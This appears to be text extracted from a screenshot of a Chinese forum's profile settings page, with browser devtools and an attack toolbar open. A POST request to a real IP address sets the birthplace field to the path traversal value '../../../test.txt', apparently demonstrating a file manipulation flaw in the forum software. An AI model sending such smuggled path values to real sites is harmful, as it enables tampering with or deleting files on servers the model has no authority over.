 设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
访问推广
基本资料 联系方式 教育情况 工作情况 个人信息
用户名 co0ontty
真实姓名 qwe
性别 保密
生日 年 月 日
出生地 ../../../test.txt (修改)
居住地 -省份-
情感状态 qwe
交友目的 qwe
血型 A
Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI E
URL
http://47.102.143.147/home.php?mod=spacecp&ac=profile&op=base
Enable POST
enctype
application/x-www-form-urlencoded
Body
birthprovince=../../../test.txt&profilesubmit=1&formhash=e3807b55